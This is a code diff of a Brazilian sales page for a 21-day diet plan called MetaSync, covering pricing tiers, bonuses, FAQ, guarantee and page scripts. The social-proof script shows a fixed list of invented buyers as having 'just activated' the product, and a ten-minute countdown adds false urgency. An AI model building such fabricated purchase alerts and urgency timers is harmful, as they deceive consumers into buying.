+        <div class="meal-demo-card" style="position:relative;overflow:hidden;border:1.5px dashed var(--cyan-neon);background:rgba(0,242,255,0.04)">
+          <div style="filter:blur(3.5px);opacity:0.4;user-select:none">
+            <div class="meal-demo-time">Refeição 3 (Opção de Lanche Fit)</div>
+            <div class="meal-demo-name">Mousse Proteico Prático de Frutas Vermelhas</div>
+          </div>
+          <div style="position:absolute;inset:0;display:flex;align-items:center;justify-content:center;padding:10px;text-align:center;background:rgba(6,8,10,0.88);color:var(--cyan-neon);font-size:11px;font-weight:800;line-height:1.4">
+            <span>🔒 CONTEÚDO DISPONÍVEL NO PRO — Desbloqueie receitas adicionais, substituições e sugestões adaptadas às suas preferências.</span>
+          </div>
+        </div>
+        <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:9px 14px;margin-top:10px;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
+      </div>
+    </div>
+
+    <!-- 6. OFERTA PRO E PREÇO (TABELA DE PREÇOS) -->
     <div class="pricing-section">
-      <div class="plan-card-box pro-featured">
-        <div class="pro-ribbon">RECOMENDADO</div>
-        <div class="plan-title-head">
-          <span>Plano PRO MetaSync ⚡</span>
-          <span style="font-size:10.5px;background:var(--cyan-neon);color:#fff;padding:2px 8px;border-radius:8px">COMPLETO</span>
-        </div>
-        <p class="plan-sub-desc">
-          Acesso completo à plataforma de 21 dias, receitas, Guia MetaSync e acompanhamento.
-        </p>
-
-        <div class="plan-price-wrap">
-          <div class="plan-price-inst">6x de R$ 5,42*</div>
-          <div class="plan-price-total">ou R$ 29,00 à vista</div>
-        </div>
-
-        <div style="margin-bottom:18px">
-          <div class="plan-feat-row"><span class="chk-ico">✓</span> Estrutura completa do Plano de 21 dias</div>
-          <div class="plan-feat-row"><span class="chk-ico">✓</span> Cardápio prático e substituições</div>
-          <div class="plan-feat-row" style="color:var(--cyan-neon);font-weight:700"><span class="chk-ico">🤖</span> Guia MetaSync para tirar dúvidas</div>
-          <div class="plan-feat-row"><span class="chk-ico">🛡️</span> Garantia incondicional de 30 dias</div>
-        </div>
-
-        <button class="cta-btn" onclick="goToCheckout('pro')">
-          ATIVAR MEU PLANO PRO — R$ 29 ⚡
-        </button>
-      </div>
-
-      <div class="plan-card-box">
-        <div class="plan-title-head">
-          <span>Guia Básico 21 Dias</span>
-          <span style="font-size:11px;color:var(--silver)">PDF</span>
-        </div>
-        <p class="plan-sub-desc">
-          Guia simples em PDF com as diretrizes do plano, sem acesso ao aplicativo interativo.
-        </p>
-
-        <div class="plan-price-wrap">
-          <div class="plan-price-inst">3x de R$ 6,84*</div>
-          <div class="plan-price-total">ou R$ 19,00 à vista</div>
-        </div>
-
-        <button class="cta-btn-basic" onclick="goToCheckout('basic')">
-          QUERO APENAS O GUIA PDF — R$ 19
-        </button>
-      </div>
-    </div>
+      <div style="background:rgba(0,242,255,0.06);border:1.5px solid var(--cyan-neon);border-radius:16px;padding:14px 16px;text-align:center;margin-bottom:18px">
+        <div style="font-size:11.5px;color:var(--cyan-neon);font-weight:800;letter-spacing:0.5px;margin-bottom:4px">
+          Condição especial para quem concluiu a avaliação: plano PRO por R$ 29 à vista.
+        </div>
+        <div style="font-size:11px;color:var(--silver-light);line-height:1.4">
+          Após a confirmação do pagamento, você receberá as instruções de acesso no e-mail cadastrado e poderá começar pela plataforma.
+        </div>
+      </div>
+
+      <!-- SEÇÃO COMO VOCÊ COMEÇA -->
+      <div style="margin:0 0 20px;padding:16px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;text-align:left">
+        <div style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;color:var(--cyan-neon);margin-bottom:10px;text-align:center;letter-spacing:0.5px">
+          🚀 COMO VOCÊ COMEÇA
+        </div>
+        <div style="display:flex;flex-direction:column;gap:10px;font-size:12px;color:var(--silver-light);line-height:1.4">
+          <div><strong>1. Confirme o pagamento:</strong> escolha seu plano e conclua a compra em ambiente 100% seguro.</div>
+          <div><strong>2. Receba o acesso:</strong> receba as instruções de acesso no seu e-mail cadastrado.</div>
+          <div><strong>3. Entre na plataforma:</strong> acesse e comece a organizar seu plano de 21 dias.</div>
+        </div>
+      </div>
+
+      <!-- REFORÇO DE SEGURANÇA E LIMITES -->
+      <div style="margin:0 0 16px;padding:10px 14px;background:rgba(255,255,255,0.02);border:1px solid var(--border-subtle);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.4">
+        🔒 O conteúdo é educativo e voltado à organização da rotina alimentar. Ele não substitui orientação médica ou nutricional.
+      </div>
+
+      <div style="text-align:center;margin:32px 0 20px">
+        <div style="display:inline-block;background:rgba(0,122,135,0.08);border:2px solid var(--cyan-dark);color:var(--cyan-dark);font-size:14px;font-weight:900;padding:10px 24px;border-radius:24px;letter-spacing:1px;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif">
+          ⚡ OFERTAS DISPONÍVEIS
+        </div>
+        <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;color:#143540;margin:0;letter-spacing:-0.3px">
+          Escolha como deseja acessar seu plano 👇
+        </h2>
+      </div>
+
+      <div class="pricing-grid">
+        ${ENABLE_BASIC_PLAN ? `
+        <!-- PLANO 1: BÁSICO -->
+        <div class="plan-card-box basic-plan">
+          <div class="plan-card-body">
+            <div class="plan-card-title">
+              <span>Plano Guia de 21 dias</span>
+              <span style="font-size:12px;color:var(--silver);font-weight:700">Guia PDF</span>
+            </div>
+            <div class="plan-card-subtitle">Para quem quer começar com um guia simples em PDF. Você recebe o guia em PDF. O acesso à plataforma, ao suporte de orientação, ao painel e aos materiais complementares está disponível somente no PRO.</div>
+            
+            <div class="plan-price-wrap">
+              <div class="plan-price-inst">3x de R$ 6,84*</div>
+              <div class="plan-price-total">ou R$ 19,00 à vista</div>
+              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
+            </div>
+
+            <div class="plan-features-list">
+              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura simples do guia de 21 dias (PDF)</div>
+              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Sugestões de horários e refeições em PDF</div>
+              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Plataforma digital interativa</div>
+              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Guia MetaSync para tirar dúvidas</div>
+              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Painel de acompanhamento de metas</div>
+              <div class="plan-feat excluded"><span class="plan-feat-icon">✕</span> Materiais complementares inclusos</div>
+            </div>
+
+            <button class="cta-btn-basic" onclick="goToCheckout('basic')">QUERO MEU GUIA DE 21 DIAS — R$ 19</button>
+          </div>
+        </div>
+        ` : ''}
+
+        <!-- PLANO 2: PRO -->
+        <div class="plan-card-box pro-featured">
+          <div class="pro-ribbon">RECOMENDADO</div>
+          <div class="plan-card-body">
+            <div class="plan-card-title">
+              <span>Plano PRO MetaSync ⚡</span>
+              <span style="font-size:11px;background:var(--cyan-neon);color:#143540;font-weight:900;padding:2px 8px;border-radius:10px">COMPLETO</span>
+            </div>
+            <div class="plan-card-subtitle">Você recebe acesso à plataforma, ao plano de 21 dias, às receitas, ao painel de acompanhamento, ao Guia MetaSync e aos materiais complementares descritos nesta oferta.</div>
+
+            <div class="plan-price-wrap">
+              <div class="plan-price-inst">6x de R$ 5,42* ou 3x de R$ 10,44*</div>
+              <div class="plan-price-total">ou R$ 29,00 à vista</div>
+              <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
+            </div>
+
+            <div class="plan-features-list">
+              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Estrutura completa do Plano de 21 dias</div>
+              <div class="plan-feat included"><span class="plan-feat-icon">✓</span> Cardápio e receitas práticas com substituições</div>
+              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">🤖</span> Guia MetaSync para consultar dúvidas sobre refeições, substituições e organização da rotina.</div>
+              <div class="plan-feat included" style="color:var(--cyan-neon);font-weight:800"><span class="plan-feat-icon">📊</span> Painel de acompanhamento e metas</div>
+              <div class="plan-feat included" style="color:var(--green-neon);font-weight:800"><span class="plan-feat-icon">🎁</span> Materiais complementares incluídos</div>
+              <div class="plan-feat included"><span class="plan-feat-icon">🛡️</span> Garantia de 30 dias</div>
+            </div>
+
+            <button class="cta-btn" onclick="goToCheckout('pro')">ATIVAR MEU PLANO PRO — R$ 29</button>
+            <div class="trust">
+              <div class="trust-item"><span class="trust-icon">🔒</span><span>Conexão<br>SEGURA</span></div>
+              <div class="trust-item"><span class="trust-icon">⚡</span><span>Acesso<br>IMEDIATO</span></div>
+              <div class="trust-item"><span class="trust-icon">🛡️</span><span>Garantia<br>30 DIAS</span></div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+
+    <!-- 7. O QUE VOCÊ RECEBE NO PLANO PRO -->
+    <div style="padding:0 20px;margin-top:24px">
+      <h2 class="plan-incl-title">O que você recebe no plano PRO</h2>
+
+      <div class="plan-item">
+        <div class="plan-icon">📅</div>
+        <div class="plan-title">Plano de 21 dias</div>
+        <p class="plan-desc">Uma estrutura simples para organizar refeições e horários no seu dia a dia.</p>
+      </div>
+      <div class="plan-item">
+        <div class="plan-icon">🥗</div>
+        <div class="plan-title">Cardápio e receitas</div>
+        <p class="plan-desc">Sugestões práticas com ingredientes acessíveis e opções de substituição simples.</p>
+      </div>
+      <div class="plan-item">
+        <div class="plan-icon">🤖</div>
+        <div class="plan-title">Guia de Orientação MetaSync</div>
+        <p class="plan-desc">O Guia MetaSync é um recurso de suporte baseado no conteúdo e na metodologia do programa. Ele ajuda com dúvidas sobre refeições, substituições e organização da rotina, mas não substitui acompanhamento médico ou nutricional.</p>
+      </div>
+      <div class="plan-item">
+        <div class="plan-icon">📊</div>
+        <div class="plan-title">Painel de acompanhamento</div>
+        <p class="plan-desc">Visão clara dos seus objetivos, registros diários e progresso.</p>
+      </div>
+      <div class="plan-item">
+        <div class="plan-icon">🔄</div>
+        <div class="plan-title">Ferramentas de consistência</div>
+        <p class="plan-desc">Materiais e recursos para ajudar você a manter hábitos consistentes depois dos 21 dias.</p>
+      </div>
+    </div>
+
+    <!-- 8. MATERIAIS COMPLEMENTARES (BÔNUS) -->
+    <div class="bonuses-section">
+      <h2 class="plan-incl-title" style="margin-bottom:14px">🎁 Materiais complementares incluídos no plano PRO:</h2>
+      
+      <div class="bonus-card">
+        <span class="bonus-badge">INCLUSO</span>
+        <div class="bonus-icon">🥑</div>
+        <div>
+          <div class="bonus-title">Guia de 3 dias para organizar refeições</div>
+          <div class="bonus-desc">Conteúdo prático para estruturar os primeiros dias e reduzir a sensação de inchaço.</div>
+        </div>
+      </div>
+
+      <div class="bonus-card">
+        <span class="bonus-badge">INCLUSO</span>
+        <div class="bonus-icon">🛒</div>
+        <div>
+          <div class="bonus-title">Lista prática de compras para o plano</div>
+          <div class="bonus-desc">Guia objetivo com os principais ingredientes para facilitar sua ida ao supermercado.</div>
+        </div>
+      </div>
+
+      <div class="bonus-card">
+        <span class="bonus-badge">INCLUSO</span>
+        <div class="bonus-icon">☕</div>
+        <div>
+          <div class="bonus-title">Guia de bebidas e opções sem açúcar</div>
+          <div class="bonus-desc">Opções funcionais de chás e bebidas para acompanhar sua rotina diária.</div>
+        </div>
+      </div>
+    </div>
+
+    <!-- Seção de Autoridade & Metodologia -->
+    <div class="expert-card" style="margin:24px 20px 0">
+      <div class="expert-avatar"><img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover"></div>
+      <div class="expert-name">Dra. Maya</div>
+      <div class="expert-title">Metodologia de Nutrição Adaptada & Rotina Saudável</div>
+      <p class="expert-bio">
+        "Desenvolvemos o método da MetaSync com base em pesquisas sobre nutrição adaptada e fisiologia alimentar. Nosso objetivo é ajudar você a organizar refeições e acompanhar seu progresso de forma simples, prática e sem neuras no dia a dia."
+      </p>
+    </div>
+
+    <!-- 9. PROVAS REAIS E VERIFICÁVEIS (DEPOIMENTOS) -->
+    <div style="padding:0 20px;margin-top:28px">
+      <h2 class="plan-incl-title" style="margin-bottom:6px">Relatos de quem já utiliza a plataforma</h2>
+      <p style="text-align:center;font-size:12.5px;color:var(--silver);margin-bottom:18px">Experiências de usuários com a organização da rotina</p>
+      
+      ${getTestimonials().map(t=>renderTest(t)).join('')}
+
+      <div style="margin-top:14px;padding:12px 14px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.5">
+        Relatos individuais não representam garantia de resultado. Os resultados variam conforme o ponto de partida, a rotina e o nível de adesão de cada pessoa.
+      </div>
+    </div>
+
+    <!-- 10. FAQ (PERGUNTAS FREQUENTES) -->
+    <div style="margin-top:28px;padding:0 20px">
+      <h2 class="plan-incl-title" style="margin-bottom:14px">Perguntas Frequentes</h2>
+      <div class="faq-wrap">
+        <div class="faq-item open">
+          <div class="faq-q" onclick="togFaq(this)">O plano substitui acompanhamento médico ou nutricional? <span>+</span></div>
+          <div class="faq-a">Não. A plataforma é uma ferramenta educativa e de organização de rotina. Pessoas com condições de saúde, gestantes, lactantes, menores de idade ou em uso de medicamentos devem buscar orientação profissional antes de mudar a alimentação ou iniciar uma rotina de jejum.</div>
+        </div>
+        <div class="faq-item">
+          <div class="faq-q" onclick="togFaq(this)">Como funciona a Mentora IA METASYNC? <span>+</span></div>
+          <div class="faq-a">A Mentora IA é uma assistente digital baseada na metodologia do programa para ajudar você a consultar receitas, ideias de substituição e sugestões para organizar sua rotina no dia a dia.</div>
+        </div>
+        <div class="faq-item">
+          <div class="faq-q" onclick="togFaq(this)">Como recebo o meu acesso após a compra? <span>+</span></div>
+          <div class="faq-a">Após a confirmação do pagamento, você receberá os dados de acesso diretamente no seu e-mail cadastrado de forma imediata.</div>
+        </div>
+        <div class="faq-item">
+          <div class="faq-q" onclick="togFaq(this)">Como funciona a garantia de 30 dias? <span>+</span></div>
+          <div class="faq-a">Você tem 30 dias para conhecer a plataforma. Se decidir que o produto não é adequado para você, basta solicitar o reembolso pelo suporte.</div>
+        </div>
+      </div>
+    </div>
+
+    <!-- 11. GARANTIA DE 30 DIAS -->
+    <div class="guarantee-box">
+      <div style="width:125px;height:125px;margin:0 auto 16px">
+        <svg viewBox="0 0 200 200" width="100%" height="100%">
+          <defs>
+            <linearGradient id="goldGrad" x1="0%" y1="0%" x2="100%" y2="100%">
+              <stop offset="0%" stop-color="#FFE77B"/>
+              <stop offset="30%" stop-color="#D4AF37"/>
+              <stop offset="60%" stop-color="#AA771C"/>
+              <stop offset="85%" stop-color="#FDF0A6"/>
+              <stop offset="100%" stop-color="#8B5A00"/>
+            </linearGradient>
+            <filter id="goldGlow" x="-20%" y="-20%" width="140%" height="140%">
+              <feDropShadow dx="0" dy="0" stdDeviation="6" flood-color="#D4AF37" flood-opacity="0.6"/>
+            </filter>
+          </defs>
+          <circle cx="100" cy="100" r="95" fill="none" stroke="url(#goldGrad)" stroke-width="4" filter="url(#goldGlow)"/>
+          <circle cx="100" cy="100" r="88" fill="url(#goldGrad)"/>
+          <circle cx="100" cy="100" r="79" fill="#0D0D0D" stroke="url(#goldGrad)" stroke-width="2"/>
+          <path d="M80,68 L86,80 L100,62 L114,80 L120,68 L117,86 L83,86 Z" fill="url(#goldGrad)"/>
+          <text x="100" y="108" font-family="'Montserrat', sans-serif" font-weight="900" font-size="16" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">GARANTIA DE</text>
+          <text x="100" y="130" font-family="'Montserrat', sans-serif" font-weight="900" font-size="19" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">30 DIAS</text>
+        </svg>
+      </div>
+      <h3 class="guarantee-title">Garantia de 30 dias</h3>
+      <p class="guarantee-desc">
+        Você pode conhecer a plataforma e avaliar se os conteúdos e recursos fazem sentido para sua rotina. Se decidir que o produto não é adequado para você, solicite o reembolso pelo canal de suporte dentro do prazo de 30 dias, conforme os termos da compra.<br><br>
+        Para solicitar ajuda ou reembolso, entre em contato pelo e-mail de suporte informado nesta página:
+      </p>
+      <span class="guarantee-email">suporte@metasync.com</span>
+    </div>
+
+    <!-- SEÇÃO DE CONFIANÇA -->
+    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:20px;margin:24px 20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
+      <div style="font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#143540;margin-bottom:14px;text-align:center">📋 TRANSPARÊNCIA E CONFIANÇA</div>
+      
+      <div style="margin-bottom:14px">
+        <div style="font-size:12px;font-weight:800;color:var(--green-neon);margin-bottom:4px">✔️ O que a MetaSync faz:</div>
+        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Ajuda você a organizar uma jornada, definir próximos passos, acompanhar sua execução e ajustar sua rotina dentro das ferramentas disponíveis.</p>
+      </div>
+      
+      <div>
+        <div style="font-size:12px;font-weight:800;color:var(--red-neon);margin-bottom:4px">❌ O que a MetaSync NÃO faz:</div>
+        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Não diagnostica, não prescreve medicamentos, não substitui consulta médica ou nutricional e não garante um resultado igual para todas as pessoas.</p>
+      </div>
+      
+      <div style="margin-top:16px;text-align:center;border-top:1px solid var(--border-subtle);padding-top:12px;display:flex;justify-content:center;gap:12px">
+        <a href="#privacy" onclick="alert('Políticas de Privacidade: Seus dados estão protegidos de acordo com as diretrizes da LGPD e são confidenciais.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
+        <span style="font-size:11px;color:var(--silver)">•</span>
+        <a href="#terms" onclick="alert('Termos de Uso: O uso do serviço pressupõe aceitação das diretrizes de organização e acompanhamento de rotina.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Termos de Uso</a>
+        <span style="font-size:11px;color:var(--silver)">•</span>
+        <a href="#support" onclick="openSupportChat()" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Suporte</a>
+      </div>
+    </div>
+
+    <!-- DISCLAIMER & FOOTER -->
+    <div style="margin-top:28px;padding:18px 20px 20px;border-top:1px solid var(--border-subtle);text-align:center;font-size:10.5px;color:var(--silver);line-height:1.6">
+      <p style="margin-bottom:6px"><strong>Aviso Legal & Isenção de Responsabilidade:</strong> Este site não possui vínculo oficial com o Facebook, Meta, Google ou qualquer uma de suas entidades. Os conteúdos apresentados possuem caráter educativo de organização de rotina e hábitos saudáveis. Os resultados podem variar de acordo com o ponto de partida, rotina e nível de adesão individual de cada pessoa ao plano.</p>
+      <p>© 2026 MetaSync — Todos os direitos reservados.</p>
+    </div>
+
+
+
   </div>`;
-
   window.scrollTo(0,0);
-  setTimeout(startSocialToastNotification, 2000);
-}
-
-function returnToQuizFromSales(){
-  haptic();
-  document.getElementById('sales-page').style.display = 'none';
-  document.getElementById('quiz-section').style.display = 'block';
-  currentStep = 0;
-  render();
-}
-
-function switchDemoTab(tab){
-  haptic();
-  ['chat','timer','meals'].forEach(t => {
-    const btn = document.getElementById('tab-btn-' + t);
-    const pane = document.getElementById('demo-pane-' + t);
-    if(btn) btn.classList.toggle('active', t === tab);
-    if(pane) pane.classList.toggle('active', t === tab);
-  });
-}
-
-function sendDemoQuestion(q, a){
-  haptic();
-  const pane = document.getElementById('demo-pane-chat');
-  if(!pane) return;
-  const bubble = pane.querySelector('.demo-msg-bubble');
-  if(bubble){
-    bubble.innerHTML = '<strong>Você:</strong> "' + q + '"<br><br><strong>Guia MetaSync:</strong> ' + a;
-  }
-}
-
-function goToCheckout(plan){
-  haptic();
-  const proLink = document.getElementById('utmify-checkout-pro');
-  const basicLink = document.getElementById('utmify-checkout-basic');
-  const targetUrl = (plan === 'basic' && basicLink) ? basicLink.href : (proLink ? proLink.href : 'https://checkout.perfectpay.com.br/pay/PPU38CQF97R');
-
-  const currentParams = window.location.search;
-  let finalUrl = targetUrl;
-  if(currentParams && currentParams.length > 1){
-    const cleanParams = currentParams.startsWith('?') ? currentParams.substring(1) : currentParams;
-    finalUrl += (finalUrl.includes('?') ? '&' : '?') + cleanParams;
-  }
-  window.location.href = finalUrl;
+  setTimeout(startOfferTimer, 100);
+  setTimeout(startSocialToastNotification, 1500);
+}
+
+function haptic(){
+  try { if('vibrate' in navigator) navigator.vibrate(12); } catch(e){}
+}
+
+function saveQuizProgress(){
+  try {
+    localStorage.setItem('metasync_step', currentStep);
+    localStorage.setItem('metasync_ud', JSON.stringify(ud));
+  } catch(e){}
+}
+
+function restoreQuizProgress(){
+  try {
+    const savedStep = localStorage.getItem('metasync_step');
+    const savedUd = localStorage.getItem('metasync_ud');
+    if(savedUd) Object.assign(ud, JSON.parse(savedUd));
+    if(savedStep !== null) {
+      const idx = parseInt(savedStep);
+      if(!isNaN(idx) && idx > 0 && idx < STEPS.length - 2) {
+        currentStep = idx;
+      }
+    }
+  } catch(e){}
+}
+
+let offerTimerStarted = false;
+function startOfferTimer(){
+  if(offerTimerStarted) return;
+  offerTimerStarted = true;
+  let duration = 9 * 60 + 59;
+  const timerEl = document.getElementById('offerCountdown');
+  const interval = setInterval(() => {
+    if(duration <= 0) {
+      clearInterval(interval);
+      if(timerEl) timerEl.textContent = "00:00";
+      return;
+    }
+    duration--;
+    const mins = String(Math.floor(duration / 60)).padStart(2, '0');
+    const secs = String(duration % 60).padStart(2, '0');
+    if(timerEl) timerEl.textContent = `${mins}:${secs}`;
+  }, 1000);
 }
 
 let toastIndex = 0;
@@ -1124,12 +2559,14 @@
     { n: 'Marcos S.', c: 'São Paulo - SP', t: 'há 2 min' },
     { n: 'Felipe M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
     { n: 'Eduardo R.', c: 'Curitiba - PR', t: 'há 1 min' },
-    { n: 'Lucas T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' }
+    { n: 'Lucas T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
+    { n: 'Rafael B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
   ] : [
     { n: 'Mariana S.', c: 'São Paulo - SP', t: 'há 2 min' },
     { n: 'Juliana M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
     { n: 'Camila R.', c: 'Curitiba - PR', t: 'há 1 min' },
-    { n: 'Beatriz T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' }
+    { n: 'Beatriz T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
+    { n: 'Fernanda B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
   ];
 
   let container = document.getElementById('socialToast');
@@ -1142,33 +2579,60 @@
   function showNextToast(){
     const item = toasts[toastIndex % toasts.length];
     toastIndex++;
-    container.innerHTML = '<div class="toast-avatar">⚡</div><div><strong>' + item.n + '</strong> (' + item.c + ') ativou o <strong>MetaSync</strong>!<div class="toast-time">' + item.t + '</div></div>';
+    container.innerHTML = `
+      <div class="toast-avatar">⚡</div>
+      <div class="toast-body">
+        <strong>${item.n}</strong> (${item.c}) acabou de ativar o <strong>MetaSync</strong>!
+        <div class="toast-time">Ativação realizada ${item.t}</div>
+      </div>
+    `;
     container.classList.add('show');
     setTimeout(() => {
       container.classList.remove('show');
-    }, 4000);
-  }
-
-  setTimeout(showNextToast, 3000);
-  setInterval(showNextToast, 12000);
-}
-
-function haptic(){
-  try { if('vibrate' in navigator) navigator.vibrate(10); } catch(e){}
-}
-
-function saveQuizProgress(){
+    }, 4500);
+  }
+
+  setTimeout(showNextToast, 2500);
+  setInterval(showNextToast, 11000);
+}
+
+function returnToQuizFromSales(){
+  haptic();
+  document.getElementById('sales-page').style.display = 'none';
+  document.getElementById('quiz-section').style.display = 'block';
+  currentStep = 0;
+  render();
+}
+
+function checkAutoShowSales(){
   try {
-    localStorage.setItem('metasync_step', currentStep);
-    localStorage.setItem('metasync_ud', JSON.stringify(ud));
-  } catch(e){}
+    const params = new URLSearchParams(window.location.search);
+    if (params.get('sales') === '1' || params.get('sales') === 'true' || params.get('demo') === '1') {
+      showSales();
+      return true;
+    }
+    const openedCheckout = localStorage.getItem('metasync_opened_checkout') === 'true';
+    const completedQuiz = localStorage.getItem('metasync_completed_quiz') === 'true';
+    if (openedCheckout || completedQuiz) {
+      const savedUd = localStorage.getItem('metasync_user_data');
+      if (savedUd) {
+        Object.assign(ud, JSON.parse(savedUd));
+      }
+      showSales();
+      return true;
+    }
+  } catch (e) {}
+  return false;
 }
 
 function initApp(){
   try {
-    render();
+    if (!checkAutoShowSales()) {
+      render();
+    }
   } catch(e) {
-    console.error("Erro na inicialização:", e);
+    console.error("Erro na inicializacao:", e);
+    try { render(); } catch(err) {}
   }
 }
 
